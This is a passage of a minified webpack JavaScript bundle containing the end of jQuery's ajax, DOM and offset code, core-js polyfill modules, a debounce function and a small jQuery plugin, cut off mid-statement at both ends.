0),Et.ajax(Et.extend({url:t,type:e,dataType:i,data:n,success:r},Et.isPlainObject(t)&&t))}}),Et._evalUrl=function(t){return Et.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Et.fn.extend({wrapAll:function(t){var e;return this[0]&&(wt(t)&&(t=t.call(this[0])),e=Et(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return wt(t)?this.each(function(e){Et(this).wrapInner(t.call(this,e))}):this.each(function(){var e=Et(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=wt(t);return this.each(function(n){Et(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){Et(this).replaceWith(this.childNodes)}),this}}),Et.expr.pseudos.hidden=function(t){return!Et.expr.pseudos.visible(t)},Et.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},Et.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Qe={0:200,1223:204},Ye=Et.ajaxSettings.xhr();_t.cors=!!Ye&&"withCredentials"in Ye,_t.ajax=Ye=!!Ye,Et.ajaxTransport(function(t){var e,r;if(_t.cors||Ye&&!t.crossDomain)return{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)a.setRequestHeader(s,i[s]);e=function(t){return function(){e&&(e=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Qe[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),r=a.onerror=a.ontimeout=e("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&r()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),Et.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),Et.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return Et.globalEval(t),t}}}),Et.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),Et.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(r,i){e=Et("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),lt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Je=[],Ze=/(=)\?(?=&|$)|\?\?/;Et.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Je.pop()||Et.expando+"_"+je++;return this[t]=!0,t}}),Et.ajaxPrefilter("json jsonp",function(t,e,r){var i,o,s,a=!1!==t.jsonp&&(Ze.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ze.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=wt(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ze,"$1"+i):!1!==t.jsonp&&(t.url+=(Ne.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||Et.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?Et(n).removeProp(i):n[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,Je.push(i)),s&&wt(o)&&o(s[0]),s=o=void 0}),"script"}),_t.createHTMLDocument=function(){var t=lt.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),Et.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var r,i,o;return e||(_t.createHTMLDocument?(e=lt.implementation.createHTMLDocument(""),r=e.createElement("base"),r.href=lt.location.href,e.head.appendChild(r)):e=lt),i=Mt.exec(t),o=!n&&[],i?[e.createElement(i[1])]:(i=T([t],e,o),o&&o.length&&Et(o).remove(),Et.merge([],i.childNodes))},Et.fn.load=function(t,e,n){var r,i,o,s=this,a=t.indexOf(" ");return a>-1&&(r=tt(t.slice(a)),t=t.slice(0,a)),wt(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),s.length>0&&Et.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done(function(t){o=arguments,s.html(r?Et("<div>").append(Et.parseHTML(t)).find(r):t)}).always(n&&function(t,e){s.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},Et.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Et.fn[e]=function(t){return this.on(e,t)}}),Et.expr.pseudos.animated=function(t){return Et.grep(Et.timers,function(e){return t===e.elem}).length},Et.offset={setOffset:function(t,e,n){var r,i,o,s,a,c,u,l=Et.css(t,"position"),f=Et(t),h={};"static"===l&&(t.style.position="relative"),a=f.offset(),o=Et.css(t,"top"),c=Et.css(t,"left"),u=("absolute"===l||"fixed"===l)&&(o+c).indexOf("auto")>-1,u?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(c)||0),wt(e)&&(e=e.call(t,n,Et.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+i),"using"in e?e.using.call(t,h):f.css(h)}},Et.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Et.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===Et.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===Et.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&(i=Et(t).offset(),i.top+=Et.css(t,"borderTopWidth",!0),i.left+=Et.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-Et.css(r,"marginTop",!0),left:e.left-i.left-Et.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===Et.css(t,"position");)t=t.offsetParent;return t||ie})}}),Et.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;Et.fn[t]=function(r){return $t(this,function(t,r,i){var o;if(kt(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i},t,r,arguments.length)}}),Et.each(["top","left"],function(t,e){Et.cssHooks[e]=H(_t.pixelPosition,function(t,n){if(n)return n=$(t,e),he.test(n)?Et(t).position()[e]+"px":n})}),Et.each({Height:"height",Width:"width"},function(t,e){Et.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,r){Et.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return $t(this,function(e,n,i){var o;return kt(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?Et.css(e,n,a):Et.style(e,n,i,a)},e,s?i:void 0,s)}})}),Et.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){Et.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),Et.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),Et.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),Et.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),wt(t))return r=ht.call(arguments,2),i=function(){return t.apply(e||this,r.concat(ht.call(arguments)))},i.guid=t.guid=t.guid||Et.guid++,i},Et.holdReady=function(t){t?Et.readyWait++:Et.ready(!0)},Et.isArray=Array.isArray,Et.parseJSON=JSON.parse,Et.nodeName=u,Et.isFunction=wt,Et.isWindow=kt,Et.camelCase=y,Et.type=a,Et.now=Date.now,Et.isNumeric=function(t){var e=Et.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},r=[],void 0!==(i=function(){return Et}.apply(e,r))&&(t.exports=i);var tn=n.jQuery,en=n.$;return Et.noConflict=function(t){return n.$===Et&&(n.$=en),t&&n.jQuery===Et&&(n.jQuery=tn),Et},o||(n.jQuery=n.$=Et),Et})},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(102),i=n(73);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){var r=n(24),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},function(t,e,n){var r=n(1),i=n(103),o=n(73),s=n(72)("IE_PROTO"),a=function(){},c=function(){var t,e=n(70)("iframe"),r=o.length;for(e.style.display="none",n(74).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[o[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(102),i=n(73).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(2),i=n(7),o=n(6),s=n(5)("species");t.exports=function(t){var e=r[t];o&&e&&!e[s]&&i.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(19),i=n(114),o=n(86),s=n(1),a=n(8),c=n(88),u={},l={},e=t.exports=function(t,e,n,f,h){var p,d,v,m,g=h?function(){return t}:c(t),y=r(n,f,e?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(o(g)){for(p=a(t.length);p>b;b++)if((m=e?y(s(d=t[b])[0],d[1]):y(t[b]))===u||m===l)return m}else for(v=g.call(t);!(d=v.next()).done;)if((m=i(v,y,d.value,e))===u||m===l)return m};e.BREAK=u,e.RETURN=l},function(t,e,n){var r=n(12);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(7).f,i=n(14),o=n(5)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){var r=n(0),i=n(23),o=n(3),s=n(76),a="["+s+"]",c="​",u=RegExp("^"+a+a+"*"),l=RegExp(a+a+"*$"),f=function(t,e,n){var i={},a=o(function(){return!!s[t]()||c[t]()!=c}),u=i[t]=a?e(h):s[t];n&&(i[n]=u),r(r.P+r.F*a,"String",i)},h=f.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(u,"")),2&e&&(t=t.replace(l,"")),t};t.exports=f},function(t,e){t.exports={}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,n){var r=n(20);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(20),i=n(5)("toStringTag"),o="Arguments"==r(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(18),i=n(2),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(30)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(15),i=n(8),o=n(36);t.exports=function(t){return function(e,n,s){var a,c=r(e),u=i(c.length),l=o(s,u);if(t&&n!=n){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(20);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),i=n(20),o=n(5)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},function(t,e,n){var r=n(5)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){return{done:n=!0}},o[r]=function(){return s},t(o)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(1);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(11),i=n(12),o=n(3),s=n(23),a=n(5);t.exports=function(t,e,n){var c=a(t),u=n(s,c,""[t]),l=u[0],f=u[1];o(function(){var e={};return e[c]=function(){return 7},7!=""[t](e)})&&(i(String.prototype,t,l),r(RegExp.prototype,c,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)}))}},function(t,e,n){var r=n(1),i=n(10),o=n(5)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[o])?e:i(n)}},function(t,e,n){var r=n(2),i=r.navigator;t.exports=i&&i.userAgent||""},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(12),s=n(42),a=n(29),c=n(41),u=n(40),l=n(4),f=n(3),h=n(57),p=n(45),d=n(77);t.exports=function(t,e,n,v,m,g){var y=r[t],b=y,x=m?"set":"add",_=b&&b.prototype,w={},k=function(t){var e=_[t];o(_,t,"delete"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(g||_.forEach&&!f(function(){(new b).entries().next()}))){var S=new b,E=S[x](g?{}:-0,1)!=S,P=f(function(){S.has(1)}),T=h(function(t){new b(t)}),C=!g&&f(function(){for(var t=new b,e=5;e--;)t[x](e,e);return!t.has(-0)});T||(b=e(function(e,n){u(e,b,t);var r=d(new y,e,b);return void 0!=n&&c(n,m,r[x],r),r}),b.prototype=_,_.constructor=b),(P||C)&&(k("delete"),k("has"),m&&k("get")),(C||E)&&k(x),g&&_.clear&&delete _.clear}else b=v.getConstructor(e,t,m,x),s(b.prototype,n),a.NEED=!0;return p(b,t),w[t]=b,i(i.G+i.W+i.F*(b!=y),w),g||v.setStrong(b,t,m),b}},function(t,e,n){for(var r,i=n(2),o=n(11),s=n(34),a=s("typed_array"),c=s("view"),u=!(!i.ArrayBuffer||!i.DataView),l=u,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=i[h[f++]])?(o(r.prototype,a,!0),o(r.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:a,VIEW:c}},function(t,e,n){"use strict";t.exports=n(30)||!n(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(2)[t]})},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){r(r.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(19),s=n(41);t.exports=function(t){r(r.S,t,{from:function(t){var e,n,r,a,c=arguments[1];return i(this),e=void 0!==c,e&&i(c),void 0==t?new this:(n=[],e?(r=0,a=o(c,arguments[2],2),s(t,!1,function(t){n.push(a(t,r++))})):s(t,!1,n.push,n),new this(n))}})}},function(t,e,n){"use strict";!function(t,e){e.fn.hasInitedKey=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!!this.data(t);return!0!==n&&e&&this.data(t,!0),n},e.fn.removeInitedKey=function(t){return this.each(function(n,r){e(r).data(t,null)})}}(window,window.jQuery)},function(t,e,n){function r(t,e,n){function r(e){var n=y,r=b;return y=b=void 0,S=e,_=t.apply(r,n)}function l(t){return S=t,w=setTimeout(p,e),E?r(t):_}function f(t){var n=t-k,r=t-S,i=e-n;return P?u(i,x-r):i}function h(t){var n=t-k,r=t-S;return void 0===k||n>=e||n<0||P&&r>=x}function p(){var t=o();if(h(t))return d(t);w=setTimeout(p,f(t))}function d(t){return w=void 0,T&&y?r(t):(y=b=void 0,_)}function v(){void 0!==w&&clearTimeout(w),S=0,y=k=b=w=void 0}function m(){return void 0===w?_:d(o())}function g(){var t=o(),n=h(t);if(y=arguments,b=this,k=t,n){if(void 0===w)return l(k);if(P)return w=setTimeout(p,e),r(k)}return void 0===w&&(w=setTimeout(p,e)),_}var y,b,x,_,w,k,S=0,E=!1,P=!1,T=!0;if("function"!=typeof t)throw new TypeError(a);return e=s(e)||0,i(n)&&(E=!!n.leading,P="maxWait"in n,x=P?c(s(n.maxWait)||0,e):x,T="trailing"in n?!!n.trailing:T),g.cancel=v,g.flush=m,g}var i=n(140),o=n(378),s=n(380),a="Expected a function",c=Math.max,u=Math.min;t.exports=r},,function(t,e,n){var r=n(4),i=n(2).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,n){var r=n(2),i=n(18),o=n(30),s=n(101),a=n(7).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e,n){var r=n(52)("keys"),i=n(34);t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(2).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(4),i=n(1),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(19)(Function.call,n(16).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){var r=n(4),i=n(75).set;t.exports=function(t,e,n){var o,s=e.constructor;return s!==n&&"function"==typeof s&&(o=s.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},function(t,e,n){"use strict";var r=n(24),i=n(23);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e,n){var r=n(24),i=n(23);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c),o<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){"use strict";var r=n(30),i=n(0),o=n(12),s=n(11),a=n(47),c=n(83),u=n(45),l=n(17),f=n(5)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,d,v,m,g){c(n,e,d);var y,b,x,_=function(t){if(!h&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},w=e+" Iterator",k="values"==v,S=!1,E=t.prototype,P=E[f]||E["@@iterator"]||v&&E[v],T=P||_(v),C=v?k?_("entries"):T:void 0,A="Array"==e?E.entries||P:P;if(A&&(x=l(A.call(new t)))!==Object.prototype&&x.next&&(u(x,w,!0),r||"function"==typeof x[f]||s(x,f,p)),k&&P&&"values"!==P.name&&(S=!0,T=function(){return P.call(this)}),r&&!g||!h&&!S&&E[f]||s(E,f,T),a[e]=T,a[w]=p,v)if(y={values:k?T:_("values"),keys:m?T:_("keys"),entries:C},g)for(b in y)b in E||o(E,b,y[b]);else i(i.P+i.F*(h||S),e,y);return y}},function(t,e,n){"use strict";var r=n(37),i=n(33),o=n(45),s={};n(11)(s,n(5)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var r=n(56),i=n(23);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(t))}},function(t,e,n){var r=n(5)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(47),i=n(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||o[i]===t)}},function(t,e,n){"use strict";var r=n(7),i=n(33);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}},function(t,e,n){var r=n(51),i=n(5)("iterator"),o=n(47);t.exports=n(18).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(240);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=function(t){for(var e=r(this),n=o(e.length),s=arguments.length,a=i(s>1?arguments[1]:void 0,n),c=s>2?arguments[2]:void 0,u=void 0===c?n:i(c,n);u>a;)e[a++]=t;return e}},function(t,e,n){"use strict";var r=n(31),i=n(117),o=n(47),s=n(15);t.exports=n(82)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):"keys"==e?i(0,n):"values"==e?i(0,t[n]):i(0,[n,t[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e,n){var r,i,o,s=n(19),a=n(107),c=n(74),u=n(70),l=n(2),f=l.process,h=l.setImmediate,p=l.clearImmediate,d=l.MessageChannel,v=l.Dispatch,m=0,g={},y=function(){var t=+this;if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},b=function(t){y.call(t.data)};h&&p||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return g[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},p=function(t){delete g[t]},"process"==n(20)(f)?r=function(t){f.nextTick(s(y,t,1))}:v&&v.now?r=function(t){v.now(s(y,t,1))}:d?(i=new d,o=i.port2,i.port1.onmessage=b,r=s(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),y.call(t)}}:function(t){setTimeout(s(y,t,1),0)}),t.exports={set:h,clear:p}},function(t,e,n){var r=n(2),i=n(92).set,o=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n(20)(s);t.exports=function(){var t,e,n,u=function(){var r,i;for(c&&(r=s.domain)&&r.exit();t;){i=t.fn,t=t.next;try{i()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!o||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var l=a.resolve(void 0);n=function(){l.then(u)}}else n=function(){i.call(r,u)};else{var f=!0,h=document.createTextNode("");new o(u).observe(h,{characterData:!0}),n=function(){h.data=f=!f}}return function(r){var i={fn:r,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=i(e),this.reject=i(n)}var i=n(10);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";function r(t,e,n){var r,i,o,s=new Array(n),a=8*n-e-1,c=(1<<a)-1,u=c>>1,l=23===e?R(2,-24)-R(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=I(t),t!=t||t===F?(i=t!=t?1:0,r=c):(r=$(H(t)/q),t*(o=R(2,-r))<1&&(r--,o*=2),t+=r+u>=1?l/o:l*R(2,1-u),t*o>=2&&(r++,o/=2),r+u>=c?(i=0,r=c):r+u>=1?(i=(t*o-1)*R(2,e),r+=u):(i=t*R(2,u-1)*R(2,e),r=0));e>=8;s[f++]=255&i,i/=256,e-=8);for(r=r<<e|i,a+=e;a>0;s[f++]=255&r,r/=256,a-=8);return s[--f]|=128*h,s}function i(t,e,n){var r,i=8*n-e-1,o=(1<<i)-1,s=o>>1,a=i-7,c=n-1,u=t[c--],l=127&u;for(u>>=7;a>0;l=256*l+t[c],c--,a-=8);for(r=l&(1<<-a)-1,l>>=-a,a+=e;a>0;r=256*r+t[c],c--,a-=8);if(0===l)l=1-s;else{if(l===o)return r?NaN:u?-F:F;r+=R(2,e),l-=s}return(u?-1:1)*r*R(2,l-e)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return r(t,52,8)}function l(t){return r(t,23,4)}function f(t,e,n){P(t[A],e,{get:function(){return this[n]}})}function h(t,e,n,r){var i=+n,o=S(i);if(o+e>t[B])throw N(O);var s=t[W]._b,a=o+t[U],c=s.slice(a,a+e);return r?c:c.reverse()}function p(t,e,n,r,i,o){var s=+n,a=S(s);if(a+e>t[B])throw N(O);for(var c=t[W]._b,u=a+t[U],l=r(+i),f=0;f<e;f++)c[u+f]=l[o?f:e-f-1]}var d=n(2),v=n(6),m=n(30),g=n(63),y=n(11),b=n(42),x=n(3),_=n(40),w=n(24),k=n(8),S=n(126),E=n(38).f,P=n(7).f,T=n(90),C=n(45),A="prototype",O="Wrong index!",M=d.ArrayBuffer,D=d.DataView,j=d.Math,N=d.RangeError,F=d.Infinity,L=M,I=j.abs,R=j.pow,$=j.floor,H=j.log,q=j.LN2,W=v?"_b":"buffer",B=v?"_l":"byteLength",U=v?"_o":"byteOffset";if(g.ABV){if(!x(function(){M(1)})||!x(function(){new M(-1)})||x(function(){return new M,new M(1.5),new M(NaN),"ArrayBuffer"!=M.name})){M=function(t){return _(this,M),new L(S(t))};for(var z,G=M[A]=L[A],V=E(L),X=0;V.length>X;)(z=V[X++])in M||y(M,z,L[z]);m||(G.constructor=M)}var K=new D(new M(2)),Q=D[A].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||b(D[A],{setInt8:function(t,e){Q.call(this,t,e<<24>>24)},setUint8:function(t,e){Q.call(this,t,e<<24>>24)}},!0)}else M=function(t){_(this,M,"ArrayBuffer");var e=S(t);this._b=T.call(new Array(e),0),this[B]=e},D=function(t,e,n){_(this,D,"DataView"),_(t,M,"DataView");var r=t[B],i=w(e);if(i<0||i>r)throw N("Wrong offset!");if(n=void 0===n?r-i:k(n),i+n>r)throw N("Wrong length!");this[W]=t,this[U]=i,this[B]=n},v&&(f(M,"byteLength","_l"),f(D,"buffer","_b"),f(D,"byteLength","_l"),f(D,"byteOffset","_o")),b(D[A],{getInt8:function(t){return h(this,1,t)[0]<<24>>24},getUint8:function(t){return h(this,1,t)[0]},getInt16:function(t){var 